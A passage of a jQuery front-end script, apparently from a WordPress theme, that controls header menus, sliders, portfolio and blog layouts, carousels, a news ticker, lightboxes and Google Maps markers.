			loginActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(loginActivate);
				header.hideAllAux();
				if (!headerLoginWrap.is(':visible')) {
					headerLoginWrap.slideToggle();
					header.menuControlsActive(loginActivate);
				}
			});
			
			miniHeaderSearchLink.on('click', function(e) {
				e.preventDefault();
				miniHeaderSearch.animate({
					width: 140
				}, 200);
				miniHeaderSearch.focus();
			});
					
			miniHeaderSearch.blur(function() {
				jQuery(this).animate({
					width: 0
				}, 200);
			});
			
			jQuery(window).scroll(function() { 
				if ((jQuery(this).scrollTop() > 300) && !jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderShow();
				} else if ((jQuery(this).scrollTop() < 250) && jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderHide();
				}
			});
							
		},
		hideAllAux: function() {
			menubarControls.find('a').each( function() {
				jQuery(this).removeClass('active');
				jQuery(this).parent().removeClass('selected-item');
			});
			headerSearchWrap.slideUp();
			headerSubscribeWrap.slideUp();
			headerTranslationWrap.slideUp();
			headerLoginWrap.slideUp();
		},
		menuControlsActive: function($button) {
			if ($button.hasClass('active')) {
				$button.removeClass('active');
				$button.parent().removeClass('selected-item');
			} else {
				$button.addClass('active');
				$button.parent().addClass('selected-item');
			}
		},
		miniHeaderInit: function() {
			miniHeader.find('a[title="home"]').html('<i class="icon-home"></i>');
		},
		miniHeaderShow: function() {
			jQuery('body').addClass('has-mini-header');
			miniHeader.animate({
				"top": "0"
			}, 400);
		},
		miniHeaderHide: function() {
			jQuery('body').removeClass('has-mini-header');
			miniHeader.animate({
				"top": "-80"
			}, 400);
		}
	};
	
	
	/////////////////////////////////////////////
	// NAVIGATION
	/////////////////////////////////////////////
	
	var nav = {
		init: function() {
		
			// Add parent class to items with sub-menus
			jQuery("ul.sub-menu").parent().addClass('parent');
			
			jQuery("nav").find(".menu li.parent").hoverIntent({
				over: function() {
					jQuery(this).find('ul.sub-menu:first').css("display", "block");
					var menuLeft = "10px";
					if (jQuery(this).parent().parent().parent().hasClass("top-menu")) {
						menuLeft = "-1px";
					}
					if (jQuery(this).find('ul.sub-menu:first').parent().parent().hasClass("sub-menu")) {
						menuLeft = jQuery(this).find('ul.sub-menu:first').parent().parent().outerWidth(true) - 2;
					}
					if (jQuery(this).parent().css("opacity") === "1") {
						jQuery(this).find('ul.sub-menu:first').stop().animate({
							"opacity": "1",
							"left": menuLeft
						}, 200);
					}
			   	},
			   	out: function() {
			   		jQuery(this).find('ul.sub-menu:first').stop().animate({
						"opacity": "0",
						"left": "-20px"
					}, 200);
					nav.hideNav(jQuery(this).find('ul.sub-menu:first'));
				}
			});
	
			// MOBILE NAV
			var mobileSelect = jQuery('.dropdown-menu');
			
			mobileSelect.each(function() {
				var mobileMenu = jQuery(this),
					menuSelectedText = mobileMenu.parent().parent().find('.selected-option');
				
				menuSelectedText.html(mobileMenu.find('option:selected').text());
			});
			
			mobileSelect.change(function() {
				location = jQuery(this).find("option:selected").val();
			});
			
			// Prevent #'s being added to the address bar
			jQuery('nav .menu li').on('click', 'a', function(e) {
				if (jQuery(this).attr('href') === "#") {
					e.preventDefault();
				}
			});
			
		},
		hideNav: function(subnav) {
			setTimeout(function() {
				if (subnav.css("opacity") === "0") {
					subnav.css("display", "none");
				}
			}, 300);
		}
	};
	
	
	/////////////////////////////////////////////
	// FLEXSLIDER FUNCTION
	/////////////////////////////////////////////
	
	var flexSlider = {
		init: function() {
			jQuery('.item-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 500,			//Integer: Set the speed of animations, in milliseconds
				smoothHeight: true,         
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: true,               //Boolean: Create pause/play dynamic element
				pauseText: '',             //String: Set the text for the "pause" pausePlay item
				playText: '',               //String: Set the text for the "play" pausePlay item
				randomize: false,               //Boolean: Randomize slide order
				slideToStart: 0,                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
				controlsContainer: "",          //Selector: Declare which container the navigation elements should be appended too. Default container is the flexSlider element. Example use would be ".flexslider-container", "#container", etc. If the given element is not found, the default action will be taken.
				manualControls: "",             //Selector: Declare custom control navigation. Example would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
				start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
				before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
				after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
				end: function(){}               //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
			});
			jQuery('#posts-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: true,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: false,               //Boolean: Create pause/play dynamic element
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: true,
				start: function(slider) {
					if (slider.slides) {
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide'); 
					} else {
						jQuery('#posts-slider').find('li').addClass('flex-active-slide');
					}
				},
				after: function(slider) {
					if (slider.slides) {
					slider.slides.removeClass('flex-active-slide');
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide');
					}
				}
			});
		},
		thumb: function() {
			jQuery('.thumb-slider').flexslider({
				animation: "fade",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false              //Boolean: Allow slider navigating via keyboard left/right keys
			});
		}
	};
	
	/////////////////////////////////////////////
	// PORTFOLIO
	/////////////////////////////////////////////
	
	var portfolioContainer = jQuery('.portfolio-wrap').find('.filterable-items');
	
	var portfolio = {
		init: function() {
			
			if (portfolioContainer.hasClass('masonry-items')) {
				portfolio.masonrySetup();
			} else {
				portfolio.standardSetup();
			}
			
			// SET ITEM HEIGHTS
			portfolio.setItemHeight();
			
			// PORTFOLIO WINDOW RESIZE
			jQuery(window).smartresize(function(e){  
					portfolio.windowResized();
			});
			
			var filterWrap = jQuery('.filter-wrap'),
				portfolioFilter = jQuery('.portfolio-filter');
					
			// Enable filter options on when there are items from that skill
			jQuery('.filtering li').each( function() {
				var filter = jQuery(this),
					filterName = jQuery(this).find('a').attr('class'),
					portfolioItems = jQuery(this).parent().parent().next('.filterable-items');
				portfolioItems.find('li').each( function() {
					if ( jQuery(this).hasClass(filterName) ) {
						filter.addClass('has-items');
					}
				});
			});
	
			// filter items when filter link is clicked
			jQuery('.filtering li').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery(this).parent().parent().find('li').removeClass('selected');
				jQuery(this).parent().addClass('selected');
				var selector = jQuery(this).attr('data-filter');
				var portfolioItems = jQuery(this).parent().parent().parent().next('.filterable-items');
				portfolioItems.isotope({ filter: selector });
			});                    
		},
		masonrySetup: function() {
			portfolioContainer.isotope({
				itemSelector : '.portfolio-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		standardSetup: function() {
			portfolioContainer.isotope({
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true,
				layoutMode: 'fitRows'
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		setItemHeight: function() {
			if (!portfolioContainer.hasClass('masonry-items')) {
				portfolioContainer.children().css('min-height','0');
				portfolioContainer.equalHeights();
			}
		},
		windowResized: function() {
			portfolio.setItemHeight();
			portfolioContainer.isotope("reLayout");
		}
	};
	
	
	/////////////////////////////////////////////
	// BLOG
	/////////////////////////////////////////////
	
	var blogItems = jQuery('.blog-wrap').find('.blog-items'),
		masonryPagination = jQuery('.blog-wrap').find('.masonry-pagination');
	
	var blog = {
		init: function() {
		
			if (blogItems.hasClass('masonry-items')) {
				jQuery('.masonry-items').fitVids();
				blog.masonrySetup();
				blogItems.imagesLoaded(function ($images) {
					blogItems.animate({opacity: 1}, 800);
					masonryPagination.fadeIn(1000);
					blog.masonrySetup();
				}), flexSlider.thumb(), blogItems.isotope("reLayout");
				
				// BLOG WINDOW RESIZE
				jQuery(window).smartresize(function(e){  
						blog.windowResized();
				});
			} else {
				flexSlider.thumb();
			}
			
		},
		masonrySetup: function() {
			blogItems.isotope({
				itemSelector : '.blog-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				transformsEnabled: false,
				resizable: true
			});
		},
		windowResized: function() {
			blogItems.isotope("reLayout");
		}	
	};
	
	
	/////////////////////////////////////////////
	// CAROUSEL FUNCTIONS
	/////////////////////////////////////////////
	
	var carouselWidgets = {
		init: function() {
	
			carouselWidgets.windowResized();
			
			// CAROUSELS
			var carouselWrap = jQuery('.carousel-wrap'),
				carousel = carouselWrap.find('.carousel-items');
		
			carousel.jcarousel({
				scroll: 1,
				wrap: 'circular',
				buttonNextHTML: '<i class="icon-chevron-right"></i>',
				buttonPrevHTML: '<i class="icon-chevron-left"></i>',
				setupCallback: carouselWidgets.fadeInCarousels(carousel)
			});
			
			jQuery(window).smartresize(function(e){  
					carouselWidgets.windowResized();
			});
		},
		windowResized: function() {
			var testimonialCarousel = jQuery('.wpb_testimonial_carousel_widget');
			
			testimonialCarousel.find('li').each(function() {
				jQuery(this).css("width", testimonialCarousel.width());
			});
		},
		fadeInCarousels: function(carousel) {
			carousel.fadeIn(1000);
			flexSlider.thumb();
		}
	};
	
	
	/////////////////////////////////////////////
	// WIDGET FUNCTIONS
	/////////////////////////////////////////////
	
	var widgets = {
		init: function() {
		   	
			// TEAM MEMBER BIOS
			
			var teamMemberWidget = jQuery('.wpb_team_carousel_widget'),
				teamMembers = teamMemberWidget.find('.team-members'),
				bioShowHide = teamMemberWidget.find('.show-hide-bios');
			
			bioShowHide.on('click', function(e) {
				e.preventDefault();
				teamMembers.find('.team-member-details-wrap').each(function() {
					jQuery(this).slideToggle();
				});
				if (bioShowHide.hasClass('open')) {
					bioShowHide.removeClass('open');
					bioShowHide.addClass('closed');
					bioShowHide.text(bioShowHide.attr('data-show'));
				} else {
					bioShowHide.removeClass('closed');
					bioShowHide.addClass('open');
					bioShowHide.text(bioShowHide.attr('data-hide'));
				}
			});    	
		
		}
	};
	
	
	/////////////////////////////////////////////
	// TICKER FUNCTIONS
	/////////////////////////////////////////////
	
	var ticker = {
		init: function() {
		   	
		   	var newsTicker = jQuery('.news-ticker'),
		   		latestText = newsTicker.attr('data-latesttext');
		   	
			newsTicker.ticker({
				speed: 0.10,           // The speed of the reveal
				htmlFeed: true,        // Populate jQuery News Ticker via HTML
				debugMode: true,       // Show some helpful errors in the console or as alerts
				controls: true,        // Whether or not to show the jQuery News Ticker controls
				titleText: latestText, // To remove the title set this to an empty String
				displayType: 'fade',   // Animation type - current options are 'reveal' or 'fade'
				direction: 'ltr',      // Ticker direction - current options are 'ltr' or 'rtl'
				pauseOnItems: 4000,    // The pause on a news item before being replaced
				fadeInSpeed: 600,      // Speed of fade in animation
				fadeOutSpeed: 300      // Speed of fade out animation
			}); 	
	 
		}
	};
	
	
	/////////////////////////////////////////////
	// FANCYBOX FUNCTION
	/////////////////////////////////////////////
	
	var fancybox = {
		init: function() {
			jQuery('.fancybox-media').fancybox({
				margin: 50,
				helpers : {
					media : {}
				}
			});
			jQuery('.zoom').fancybox({
				margin: 50
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// MAP FUNCTIONS
	/////////////////////////////////////////////
	
	var map = {
		init:function() {
			
			var maps = jQuery('.map-canvas');
			maps.each(function(index, element) {
				var mapContainer = element,
					mapAddress = mapContainer.getAttribute('data-address'),
					mapZoom = mapContainer.getAttribute('data-zoom'),
					mapType = mapContainer.getAttribute('data-maptype'),
					pinLogoURL = mapContainer.getAttribute('data-pinimage');
				
				map.getCoordinates(mapAddress, mapContainer, mapZoom, mapType, pinLogoURL);
								
			});
			
		},
		getCoordinates: function(address, mapContainer, mapZoom, mapType, pinLogoURL) {
			var geocoder;
			geocoder = new google.maps.Geocoder();			
			geocoder.geocode({
				'address': address
			}, function(results, status) {
				if (status === google.maps.GeocoderStatus.OK) {
					
					var mapTypeIdentifier = "",
						companyPos = "",
						mapCoordinates = results[0].geometry.location,
						latitude = results[0].geometry.location.lat(),
						longitude = results[0].geometry.location.lng();				
					
					if (mapType === "satellite") {
					mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
					} else if (mapType === "terrain") {
					mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
					} else if (mapType === "hybrid") {
					mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
					} else {
					mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
					}
							
					var latlng = new google.maps.LatLng(latitude, longitude);
					var settings = {
						zoom: parseInt(mapZoom, 10),
						scrollwheel: false,
						center: latlng,
						mapTypeControl: true,
						mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
						navigationControl: true,
						navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
						mapTypeId: mapTypeIdentifier
					};
					var mapInstance = new google.maps.Map(mapContainer, settings);
					var companyMarker = "";
					if (pinLogoURL) {
						var companyLogo = new google.maps.MarkerImage(pinLogoURL,
							new google.maps.Size(150,75),
							new google.maps.Point(0,0),
							new google.maps.Point(75,75)
						);
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance,
							icon: companyLogo
						});
					} else { 
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance
						});
					}
					google.maps.event.addListener(companyMarker, 'click', function() {
						window.location.href = 'http://maps.google.com/maps?q='+companyPos;
					});
					
					google.maps.event.addDomListener(window, 'resize', function() {
						mapInstance.setCenter(companyPos);
					});
				} else {
					var alert;
					alert('Geocode was not successful for the following reason: ' + status);
				}
			});			
		}
	};	
	
	/////////////////////////////////////////////
	// NAV ARROW INDICATOR FUNCTION
	/////////////////////////////////////////////
	
	var navArrow = {
		init:function() {
			var navSection = jQuery("#nav-section");
			var mainNav = jQuery("#main-navigation");    
			mainNav.append("<div id='nav-pointer'></div>");
			var magicLine = jQuery("#nav-pointer");
			
			currentMenuItem	= mainNav.find('>div>ul>.current-menu-item, >div>ul>.current_page_item');
			if(!currentMenuItem.length){ currentMenuItem = mainNav.find('.current-menu-ancestor:eq(0), .current_page_ancestor:eq(0)'); }
			
			if (navSection.hasClass('nav-indicator') && currentMenuItem.length > 0) {
				
				if (currentMenuItem.index() === 0) {		    
					magicLine
					.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 14))
					.data("origLeft", magicLine.position().left);
				} else {
					magicLine
						.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 8))
						.data("origLeft", magicLine.position().left);
				} 
				jQuery("#main-navigation > div > ul > li").hover(function() {
					hoverMenuItem = jQuery(this).find('a');
					leftPos = 0;
					if (jQuery(this).index() === 0) {
				   		leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) - 6);
					} else {
						leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) + 8);
					}
					magicLine.stop().animate({
						left: leftPos
					});
				}, function() {
					magicLine.stop().animate({
						left: magicLine.data("origLeft")
					});    
				});
			
			} else {
			
				magicLine.hide();
			
			}
		}
	};
	
	
	/////////////////////////////////////////////
	// RELOAD FUNCTIONS
	/////////////////////////////////////////////
	
	var reloadFunctions = {
		init:function() {	
			
			var deviceAgent = navigator.userAgent.toLowerCase(),
				agentID = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
				mobileAgentID = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
				appleAgentID = deviceAgent.match(/(iphone|ipod|ipad)/);
	
			// Remove title attributes from images to avoid showing on hover 
			jQuery('img[title]').each(function() {
				jQuery(this).removeAttr('title');
			});
	
			// Tabs Shortcode Function
			jQuery('.tabbed-asset').tabs();
			
			// Accordion Shortcode Function
			jQuery('.accordion').accordion({
				collapsible: true,
				autoHeight: false
			});
			
			if (!appleAgentID) {
				jQuery('embed').show();
			}
			
			if (!agentID) {
			
				// Button hover tooltips
				jQuery('.tooltip').each( function() {
					jQuery(this).css( 'marginLeft', '-' + Math.round( (jQuery(this).outerWidth(true) / 2) ) + 'px' );
				});
				
				jQuery('.comment-avatar').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '44px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
				
				jQuery('.control-item:not(.comment-avatar)').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '36px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
			
			}
			
			// Animate Top Links
			jQuery('.animate-top').on('click', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);           
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// LOAD + READY FUNCTION
	/////////////////////////////////////////////
	
	var sfIncluded = jQuery('#sf-included');
	
	var onReady = {
		init: function(){
			page.init();
			header.init();
			nav.init();
			widgets.init();
			if (sfIncluded.hasClass('has-ticker')) {
			ticker.init();
			}
			fancybox.init();
			if (sfIncluded.hasClass('has-carousel')) {
			carouselWidgets.init();
			}
			if (sfIncluded.hasClass('has-map')) {
			map.init();
			}
			reloadFunctions.init();
		}
	};
	var onLoad = {
		init: function(){
			flexSlider.init();
			if (sfIncluded.hasClass('has-portfolio')) {
			portfolio.init();
			}
			if (sfIncluded.hasClass('has-blog')) {
			blog.init();
			}
			navArrow.init();
			
			jQuery('.disqus-count').each(function(){
				var count = jQuery(this);
				var countText = count.text();
				var commentCountText = countText.substr(0, countText.indexOf(" "));
				count.replaceWith(commentCountText).fadeIn(400);
			}); 
			
			// RECENT POSTS EQUAL HEIGHT
			jQuery('.recent-posts').equalHeights();
		}
	};
	
	jQuery(document).ready(onReady.init);
	jQuery(window).load(onLoad.init);
	
})(jQuery);

/////////////////////////////////////////////
// SMARTRESIZE PLUGIN
/////////////////////////////////////////////

(function($,sr){
 
  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
	  var timeout;
 
	  return function debounced () {
		  var obj = this, args = arguments;
		  function delayed () {
			  if (!execAsap)
				  func.apply(obj, args);
			  timeout = null; 
		  }
 
		  if (timeout)
			  clearTimeout(timeout);
		  else if (execAsap)
			  func.apply(obj, args);
 
		  timeout = setTimeout(delayed, threshold || 100); 
	  };
  };
	// smartresize 
	jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
 
})(jQuery,'smartresize');


/////////////////////////////////////////////
// EQUALHEIGHTS PLUGIN
/////////////////////////////////////////////

(function($) {
	$.fn.equalHeights = function(px) {
		$(this).each(function(){
			var currentTallest = 0;
			$(this).children().each(function(i){
				if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
			});
		if (!px && Number.prototype.pxToEm) currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
			// for ie6, set height since min-height isn't supported
			if ($.browser.msie && $.browser.version === 6.0) { $(this).children().css({'height': currentTallest}); }
			$(this).children().css({'min-height': currentTallest}); 
		});
		return this;
	};
})(jQuery);